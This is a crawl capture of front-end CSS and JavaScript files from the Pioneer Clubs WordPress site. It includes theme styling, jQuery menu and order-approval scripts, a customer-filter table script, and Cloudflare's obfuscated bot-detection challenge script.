!important;max-width:400px;margin:0 auto;display:block;padding:40px;text-align:justify;line-height:19px}p.woocommerce-store-notice.demo_store.show{display:block !important}p.woocommerce-store-notice.demo_store[style="display: none;"]{display:none !important}p.woocommerce-store-notice.demo_store a{display:block;font-weight:bold;padding:20px 40px;margin-top:20px;background-color:#fff;text-transform:uppercase;text-align:center}
/*# sourceMappingURL=custom.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0
body_size: -141
content:
/*
 Theme Name:   Pioneer Clubs
 Theme URI:    http://www.pioneerclubs.com
 Description:  Pioneer Clubs Official Theme Based On Avada
 Author:       The Useful Group
 Author URI:   https://www.usefulgroup.com
 Template:     Avada
 Version:      1.0.0
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3
body_size: -77
content:
jQuery(document).ready(function($){var o=$(".fusion-shop-menu");o[0]&&$(window).on("scroll load",function(){var s=o.position().top,e=$(window).scrollTop();spacer=o.hasClass("fixed")?0:138,e>=s-spacer?o.addClass("fixed"):o.removeClass("fixed")}),$(window).load(function(){$("body").hasClass("woocommerce")&&setTimeout(function(){$(".demo_store").addClass("show")},2e3)})});
//# sourceMappingURL=./functions.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3
body_size: 526
content:
jQuery('.items_main_header').click(function(e){
  e.preventDefault();
  var id= jQuery(this).attr('id');
  jQuery("#"+id+'_content').slideToggle();
  jQuery(this).parent().siblings().find('.items_main_content').slideUp();
  jQuery(this).parent().siblings().find('.items_main_header i').removeClass().addClass('fa fa-plus');
  icon = jQuery(this).find("i");
  jQuery("i", this).toggleClass("fa-plus fa-minus");  
});

if( jQuery('.view_all_catalog').length > 0 ){
	console.log('find');
	jQuery('.view_all_catalog').on('click',function(){
		var data_show = jQuery(this).data('show');
		jQuery('#'+data_show).show();
	});
}

jQuery('.main_tr').click(function(e){
	e.preventDefault();
	jQuery(this).next('tr').slideToggle();
});

if(jQuery('#order_customer').length > 0){
	console.log('ohk');
	jQuery("#order_customer").select2({
	  	ajax: {
	    	url: customer_script_options.ajax_url+"?action=search_customer",
	    	dataType: 'json',
	    	data: function (params) {
		      	return {
		        	q: params.term, // search term
		        	page: params.page,
		        	return_id: true,
		      	};
		    },
		    processResults: function (data, params) {
		    	console.log(data.items);
		      	return {
		        	results: data.items,
		      	};
		    }
	  	},
	  	placeholder: 'Search Customer',	
	  	width: '250px',
	  	escapeMarkup: function (markup) { return markup; },
	  	templateSelection: formatCustomerSearchList,
	  	minimumInputLength: 2,
	  	templateResult: formatRepo,
	});
}

function formatRepo (customer) {
	if (!customer.id) {
		return customer.text;
	}

	var markup = '<span class="name">' + customer.text + '</span>';

	return markup;
}

function formatCustomerSearchList (customer) {
	return customer.text;
}

if( jQuery('.order_approve_btn').length > 0 ){
	console.log('load');
	jQuery('.order_approve_btn').on( 'click', function(){
		console.log('click');
		var order_id = jQuery(this).data('order_id');
		console.log(order_id);
		var data = {
			'action' : 'approve_master_order',
			'order_id' : order_id,
		};
		var btn = jQuery(this);
		jQuery.post( customer_script_options.ajax_url, data, function( response ) {
			console.log( response );
			//var res = JSON.parse(response);
			if( response.flag ){
				console.log('no error');
				jQuery(btn).parent().hide();
			}
		});
	});
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pioneerclubs.org/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4647
content:
window._cf_chl_opt={uYln4:'g'};~function(b2,P,E,O,h,Q,A,B){b2=a,function(n,Z,bw,b1,J,L){for(bw={n:270,Z:280,J:350,L:324,v:321,z:262,k:309,X:333,T:373},b1=a,J=n();!![];)try{if(L=parseInt(b1(bw.n))/1+-parseInt(b1(bw.Z))/2*(parseInt(b1(bw.J))/3)+-parseInt(b1(bw.L))/4+parseInt(b1(bw.v))/5+-parseInt(b1(bw.z))/6+parseInt(b1(bw.k))/7+-parseInt(b1(bw.X))/8*(-parseInt(b1(bw.T))/9),L===Z)break;else J.push(J.shift())}catch(v){J.push(J.shift())}}(b,973242),P=this||self,E=P[b2(345)],O={},O[b2(264)]='o',O[b2(305)]='s',O[b2(281)]='u',O[b2(346)]='z',O[b2(265)]='n',O[b2(260)]='I',O[b2(313)]='b',h=O,P[b2(259)]=function(Z,J,L,z,bG,bB,bp,b7,T,H,Y,g,D,S){if(bG={n:336,Z:279,J:272,L:336,v:306,z:319,k:348,X:306,T:319,H:314,Y:335,m:293,g:340,D:294},bB={n:277,Z:293,J:263},bp={n:273,Z:317,J:370,L:289},b7=b2,J===null||J===void 0)return z;for(T=f(J),Z[b7(bG.n)][b7(bG.Z)]&&(T=T[b7(bG.J)](Z[b7(bG.L)][b7(bG.Z)](J))),T=Z[b7(bG.v)][b7(bG.z)]&&Z[b7(bG.k)]?Z[b7(bG.X)][b7(bG.T)](new Z[(b7(bG.k))](T)):function(V,b8,y){for(b8=b7,V[b8(bB.n)](),y=0;y<V[b8(bB.Z)];V[y]===V[y+1]?V[b8(bB.J)](y+1,1):y+=1);return V}(T),H='nAsAaAb'.split('A'),H=H[b7(bG.H)][b7(bG.Y)](H),Y=0;Y<T[b7(bG.m)];g=T[Y],D=s(Z,J,g),H(D)?(S=D==='s'&&!Z[b7(bG.g)](J[g]),b7(bG.D)===L+g?X(L+g,D):S||X(L+g,J[g])):X(L+g,D),Y++);return z;function X(V,y,b6){b6=a,Object[b6(bp.n)][b6(bp.Z)][b6(bp.J)](z,y)||(z[y]=[]),z[y][b6(bp.L)](V)}},Q=b2(267)[b2(374)](';'),A=Q[b2(314)][b2(335)](Q),P[b2(257)]=function(n,Z,bL,b9,J,L,v,z){for(bL={n:361,Z:293,J:255,L:289,v:357},b9=b2,J=Object[b9(bL.n)](Z),L=0;L<J[b9(bL.Z)];L++)if(v=J[L],v==='f'&&(v='N'),n[v]){for(z=0;z<Z[J[L]][b9(bL.Z)];-1===n[v][b9(bL.J)](Z[J[L]][z])&&(A(Z[J[L]][z])||n[v][b9(bL.L)]('o.'+Z[J[L]][z])),z++);}else n[v]=Z[J[L]][b9(bL.v)](function(k){return'o.'+k})},B=function(bU,bR,by,bV,bD,bO,Z,J,L){return bU={n:326,Z:296},bR={n:276,Z:276,J:289,L:276,v:276,z:347,k:318,X:318},by={n:293},bV={n:293,Z:318,J:273,L:317,v:370,z:273,k:370,X:273,T:317,H:359,Y:289,m:359,g:289,D:276,S:276,V:273,y:289,R:359,U:289,M:359,x:276,I:289,i:347},bD={n:297,Z:318},bO=b2,Z=String[bO(bU.n)],J={'h':function(z){return null==z?'':J.g(z,6,function(k,bu){return bu=a,bu(bD.n)[bu(bD.Z)](k)})},'g':function(z,X,T,bh,H,Y,D,S,V,y,R,U,M,x,I,i,o,b0){if(bh=bO,null==z)return'';for(Y={},D={},S='',V=2,y=3,R=2,U=[],M=0,x=0,I=0;I<z[bh(bV.n)];I+=1)if(i=z[bh(bV.Z)](I),Object[bh(bV.J)][bh(bV.L)][bh(bV.v)](Y,i)||(Y[i]=y++,D[i]=!0),o=S+i,Object[bh(bV.z)][bh(bV.L)][bh(bV.k)](Y,o))S=o;else{if(Object[bh(bV.X)][bh(bV.T)][bh(bV.v)](D,S)){if(256>S[bh(bV.H)](0)){for(H=0;H<R;M<<=1,X-1==x?(x=0,U[bh(bV.Y)](T(M)),M=0):x++,H++);for(b0=S[bh(bV.m)](0),H=0;8>H;M=b0&1|M<<1,x==X-1?(x=0,U[bh(bV.g)](T(M)),M=0):x++,b0>>=1,H++);}else{for(b0=1,H=0;H<R;M=M<<1.82|b0,X-1==x?(x=0,U[bh(bV.g)](T(M)),M=0):x++,b0=0,H++);for(b0=S[bh(bV.m)](0),H=0;16>H;M=M<<1|1.33&b0,X-1==x?(x=0,U[bh(bV.Y)](T(M)),M=0):x++,b0>>=1,H++);}V--,0==V&&(V=Math[bh(bV.D)](2,R),R++),delete D[S]}else for(b0=Y[S],H=0;H<R;M=1&b0|M<<1.74,X-1==x?(x=0,U[bh(bV.g)](T(M)),M=0):x++,b0>>=1,H++);S=(V--,0==V&&(V=Math[bh(bV.S)](2,R),R++),Y[o]=y++,String(i))}if(S!==''){if(Object[bh(bV.V)][bh(bV.L)][bh(bV.k)](D,S)){if(256>S[bh(bV.H)](0)){for(H=0;H<R;M<<=1,x==X-1?(x=0,U[bh(bV.y)](T(M)),M=0):x++,H++);for(b0=S[bh(bV.R)](0),H=0;8>H;M=M<<1|1.47&b0,X-1==x?(x=0,U[bh(bV.U)](T(M)),M=0):x++,b0>>=1,H++);}else{for(b0=1,H=0;H<R;M=M<<1.48|b0,X-1==x?(x=0,U[bh(bV.y)](T(M)),M=0):x++,b0=0,H++);for(b0=S[bh(bV.M)](0),H=0;16>H;M=1.51&b0|M<<1.77,x==X-1?(x=0,U[bh(bV.y)](T(M)),M=0):x++,b0>>=1,H++);}V--,0==V&&(V=Math[bh(bV.x)](2,R),R++),delete D[S]}else for(b0=Y[S],H=0;H<R;M=M<<1|b0&1.97,X-1==x?(x=0,U[bh(bV.U)](T(M)),M=0):x++,b0>>=1,H++);V--,V==0&&R++}for(b0=2,H=0;H<R;M=b0&1|M<<1.3,x==X-1?(x=0,U[bh(bV.I)](T(M)),M=0):x++,b0>>=1,H++);for(;;)if(M<<=1,x==X-1){U[bh(bV.y)](T(M));break}else x++;return U[bh(bV.i)]('')},'j':function(z,br,bF){return br={n:359},bF=bO,z==null?'':''==z?null:J.i(z[bF(by.n)],32768,function(k,bs){return bs=bF,z[bs(br.n)](k)})},'i':function(z,X,T,bf,H,Y,D,S,V,y,R,U,M,x,I,i,b0,o){for(bf=bO,H=[],Y=4,D=4,S=3,V=[],U=T(0),M=X,x=1,y=0;3>y;H[y]=y,y+=1);for(I=0,i=Math[bf(bR.n)](2,2),R=1;i!=R;o=U&M,M>>=1,M==0&&(M=X,U=T(x++)),I|=R*(0<o?1:0),R<<=1);switch(I){case 0:for(I=0,i=Math[bf(bR.n)](2,8),R=1;R!=i;o=U&M,M>>=1,0==M&&(M=X,U=T(x++)),I|=R*(0<o?1:0),R<<=1);b0=Z(I);break;case 1:for(I=0,i=Math[bf(bR.Z)](2,16),R=1;R!=i;o=U&M,M>>=1,M==0&&(M=X,U=T(x++)),I|=R*(0<o?1:0),R<<=1);b0=Z(I);break;case 2:return''}for(y=H[3]=b0,V[bf(bR.J)](b0);;){if(x>z)return'';for(I=0,i=Math[bf(bR.n)](2,S),R=1;i!=R;o=M&U,M>>=1,M==0&&(M=X,U=T(x++)),I|=R*(0<o?1:0),R<<=1);switch(b0=I){case 0:for(I=0,i=Math[bf(bR.L)](2,8),R=1;R!=i;o=U&M,M>>=1,M==0&&(M=X,U=T(x++)),I|=(0<o?1:0)*R,R<<=1);H[D++]=Z(I),b0=D-1,Y--;break;case 1:for(I=0,i=Math[bf(bR.v)](2,16),R=1;i!=R;o=M&U,M>>=1,M==0&&(M=X,U=T(x++)),I|=R*(0<o?1:0),R<<=1);H[D++]=Z(I),b0=D-1,Y--;break;case 2:return V[bf(bR.z)]('')}if(0==Y&&(Y=Math[bf(bR.L)](2,S),S++),H[b0])b0=H[b0];else if(b0===D)b0=y+y[bf(bR.k)](0);else return null;V[bf(bR.J)](b0),H[D++]=y+b0[bf(bR.X)](0),Y--,y=b0,0==Y&&(Y=Math[bf(bR.n)](2,S),S++)}}},L={},L[bO(bU.Z)]=J.h,L}(),G();function F(n,Z,bW,b3){return bW={n:308,Z:273,J:256,L:370,v:255,z:342},b3=b2,Z instanceof n[b3(bW.n)]&&0<n[b3(bW.n)][b3(bW.Z)][b3(bW.J)][b3(bW.L)](Z)[b3(bW.v)](b3(bW.z))}function C(n,bz,ba){return bz={n:290},ba=b2,Math[ba(bz.n)]()<n}function j(J,L,bo,bC,v,z,k){if(bo={n:304,Z:343,J:328,L:325,v:261,z:365,k:328,X:303,T:358,H:325,Y:360,m:310,g:303},bC=b2,v=bC(bo.n),!J[bC(bo.Z)])return;L===bC(bo.J)?(z={},z[bC(bo.L)]=v,z[bC(bo.v)]=J.r,z[bC(bo.z)]=bC(bo.k),P[bC(bo.X)][bC(bo.T)](z,'*')):(k={},k[bC(bo.H)]=v,k[bC(bo.v)]=J.r,k[bC(bo.z)]=bC(bo.Y),k[bC(bo.m)]=L,P[bC(bo.g)][bC(bo.T)](k,'*'))}function e(n,Z,bm,bY,bH,bT,bt,J,L,v){bm={n:301,Z:286,J:300,L:302,v:339,z:278,k:316,X:288,T:266,H:343,Y:344,m:349,g:372,D:362,S:323,V:269,y:323,R:366,U:296,M:356},bY={n:337},bH={n:332,Z:328,J:307},bT={n:344},bt=b2,J=P[bt(bm.n)],console[bt(bm.Z)](P[bt(bm.J)]),L=new P[(bt(bm.L))](),L[bt(bm.v)](bt(bm.z),bt(bm.k)+P[bt(bm.J)][bt(bm.X)]+bt(bm.T)+J.r),J[bt(bm.H)]&&(L[bt(bm.Y)]=5e3,L[bt(bm.m)]=function(bZ){bZ=bt,Z(bZ(bT.n))}),L[bt(bm.g)]=function(bJ){bJ=bt,L[bJ(bH.n)]>=200&&L[bJ(bH.n)]<300?Z(bJ(bH.Z)):Z(bJ(bH.J)+L[bJ(bH.n)])},L[bt(bm.D)]=function(bP){bP=bt,Z(bP(bY.n))},v={'t':W(),'lhr':E[bt(bm.S)]&&E[bt(bm.S)][bt(bm.V)]?E[bt(bm.y)][bt(bm.V)]:'','api':J[bt(bm.H)]?!![]:![],'payload':n},L[bt(bm.R)](B[bt(bm.U)](JSON[bt(bm.M)](v)))}function G(bd,bi,bx,bQ,n,Z,J,L,v){if(bd={n:301,Z:343,J:363,L:329,v:352,z:352,k:292,X:315,T:315},bi={n:363,Z:329,J:315},bx={n:371},bQ=b2,n=P[bQ(bd.n)],!n)return;if(!l())return;(Z=![],J=n[bQ(bd.Z)]===!![],L=function(bA,z){if(bA=bQ,!Z){if(Z=!![],!l())return;z=c(),e(z.r,function(k){j(n,k)}),z.e&&N(bA(bx.n),z.e)}},E[bQ(bd.J)]!==bQ(bd.L))?L():P[bQ(bd.v)]?E[bQ(bd.z)](bQ(bd.k),L):(v=E[bQ(bd.X)]||function(){},E[bQ(bd.T)]=function(bc){bc=bQ,v(),E[bc(bi.n)]!==bc(bi.Z)&&(E[bc(bi.J)]=v,L())})}function N(L,v,bq,bE,z,k,X,T,H,Y,m,g){if(bq={n:299,Z:360,J:301,L:316,v:300,z:288,k:341,X:287,T:302,H:339,Y:278,m:344,g:349,D:368,S:320,V:312,y:300,R:271,U:283,M:311,x:354,I:300,i:364,d:291,o:282,b0:325,bD:258,bS:366,bV:296},bE=b2,!C(.01))return![];k=(z={},z[bE(bq.n)]=L,z[bE(bq.Z)]=v,z);try{X=P[bE(bq.J)],T=bE(bq.L)+P[bE(bq.v)][bE(bq.z)]+bE(bq.k)+X.r+bE(bq.X),H=new P[(bE(bq.T))](),H[bE(bq.H)](bE(bq.Y),T),H[bE(bq.m)]=2500,H[bE(bq.g)]=function(){},Y={},Y[bE(bq.D)]=P[bE(bq.v)][bE(bq.S)],Y[bE(bq.V)]=P[bE(bq.y)][bE(bq.R)],Y[bE(bq.U)]=P[bE(bq.y)][bE(bq.M)],Y[bE(bq.x)]=P[bE(bq.I)][bE(bq.i)],m=Y,g={},g[bE(bq.d)]=k,g[bE(bq.o)]=m,g[bE(bq.b0)]=bE(bq.bD),H[bE(bq.bS)](B[bE(bq.bV)](g))}catch(D){}}function f(n,bN,b5,Z){for(bN={n:272,Z:361,J:353},b5=b2,Z=[];n!==null;Z=Z[b5(bN.n)](Object[b5(bN.Z)](n)),n=Object[b5(bN.J)](n));return Z}function s(n,Z,J,be,b4,L){b4=(be={n:268,Z:306,J:298,L:275},b2);try{return Z[J][b4(be.n)](function(){}),'p'}catch(v){}try{if(null==Z[J])return void 0===Z[J]?'u':'x'}catch(z){return'i'}return n[b4(be.Z)][b4(be.J)](Z[J])?'a':Z[J]===n[b4(be.Z)]?'C':Z[J]===!0?'T':!1===Z[J]?'F':(L=typeof Z[J],b4(be.L)==L?F(n,Z[J])?'N':'f':h[L]||'?')}function b(a0){return a0='onerror,readyState,HkTQ2,event,send,appendChild,chlApiSitekey,contentDocument,call,error on cf_chl_props,onload,36ctTaYr,split,indexOf,toString,kuIdX1,jsd,mlwE4,bigint,sid,6800142mmmIlj,splice,object,number,/jsd/oneshot/d39f91d70ce1/0.2507707547918425:1767432381:YRUlJPpBB9cGBhuB-tG0V1pGcecKD_Y5A01pBo1iqXc/,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,catch,href,498793hRSjeY,TbVa1,concat,prototype,clientInformation,function,pow,sort,POST,getOwnPropertyNames,32QWgNNg,undefined,chctx,chlApiRumWidgetAgeMs,iframe,contentWindow,log,/invisible/jsd,uYln4,push,random,errorInfoObject,DOMContentLoaded,length,d.cookie,tabIndex,FJvheaeblaL,rai-W2jMCnplTA5+DUsLmNzXIQK9$dv3kEP7Sf0BYe1gbwRy4OcqFthG68JZxHVuo,isArray,msg,_cf_chl_opt,__CF$cv$params,XMLHttpRequest,parent,cloudflare-invisible,string,Array,http-code:,Function,5452608XAPJEJ,detail,kgZMo4,chlApiUrl,boolean,includes,onreadystatechange,/cdn-cgi/challenge-platform/h/,hasOwnProperty,charAt,from,gwUy0,5143150EybNzP,navigator,location,5501360aaFyXO,source,fromCharCode,createElement,success,loading,removeChild,body,status,4908392cXeTZw,display: none,bind,Object,xhr-error,now,open,isNaN,/b/ov1/0.2507707547918425:1767432381:YRUlJPpBB9cGBhuB-tG0V1pGcecKD_Y5A01pBo1iqXc/,[native code],api,timeout,document,symbol,join,Set,ontimeout,239742kHkbvV,style,addEventListener,getPrototypeOf,chlApiClientVersion,floor,stringify,map,postMessage,charCodeAt,error,keys'.split(','),b=function(){return a0},b()}function c(bv,bb,J,L,v,z,k){bb=(bv={n:327,Z:284,J:351,L:334,v:295,z:331,k:367,X:285,T:274,H:322,Y:369,m:331,g:330},b2);try{return J=E[bb(bv.n)](bb(bv.Z)),J[bb(bv.J)]=bb(bv.L),J[bb(bv.v)]='-1',E[bb(bv.z)][bb(bv.k)](J),L=J[bb(bv.X)],v={},v=mlwE4(L,L,'',v),v=mlwE4(L,L[bb(bv.T)]||L[bb(bv.H)],'n.',v),v=mlwE4(L,J[bb(bv.Y)],'d.',v),E[bb(bv.m)][bb(bv.g)](J),z={},z.r=v,z.e=null,z}catch(X){return k={},k.r={},k.e=X,k}}function a(K,n,t){return t=b(),a=function(Z,J,P){return Z=Z-255,P=t[Z],P},a(K,n)}function W(bk,bK,n){return bk={n:301,Z:355},bK=b2,n=P[bK(bk.n)],Math[bK(bk.Z)](+atob(n.t))}function l(bX,bn,n,Z,J){return bX={n:355,Z:338},bn=b2,n=3600,Z=W(),J=Math[bn(bX.n)](Date[bn(bX.Z)]()/1e3),J-Z>n?![]:!![]}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=870670515
body_size: 140
content:
(function($){
	$(document).ready(function(){
		
		$('.customer_list').each(function(i, index) {
			//For Product dropdown
			var user_text = $(this).find('td.user_list').text();
			var user_id = $(this).find('td.user_list').data('user-id');
			if ($("#user_list").find("option[value='" + user_id + "']").length) {
	      	} else { 
	        	$("#user_list").append("<option value="+user_id+">"+user_text+"</option>");
	      	} 
		});

		$('.customer_list').each(function(i, index) {
			//For Product dropdown
			var email_text = $(this).find('td.email_list').text();
			var user_id = $(this).find('td.user_list').data('user-id');
			if ($("#email_list").find("option[value='" + user_id + "']").length) {
	      	} else { 
	        	$("#email_list").append("<option value="+user_id+">"+email_text+"</option>");
	      	} 
		});

		$('#user_list, #email_list').select2();
	});

	$( document ).on( 'change' , '#user_list, #email_list', function(){
		console.log('change');
		$( document ).trigger( 'QO_filter_value_changed', [ $(this).attr('id'), $(this).val() ] );
	});

	$( document ).bind( 'QO_filter_value_changed', function( event, attr_id, attr_value ){
		if( attr_id == 'user_list' ){
			if( attr_value != '' ){
				resetFIlterOptions( attr_id );
				$('tr.customer_list').hide();
				$( '.customer_'+attr_value ).show();
			} else {
				$('tr.customer_list').show();
			}
		} else if( attr_id == 'email_list' ){
			
			if( attr_value != '' ){
				resetFIlterOptions( attr_id );
				$('tr.customer_list').hide();
				$( '.customer_'+attr_value ).show();
			} else {
				$('tr.customer_list').show();
			}
		}
	});

	function resetFIlterOptions( attr_id ){
		if( attr_id != 'user_list' ){ $("#user_list").val('').trigger("change"); }
		if( attr_id != 'email_list' ){ $("#email_list").val('').trigger("change"); }
	}

})(jQuery);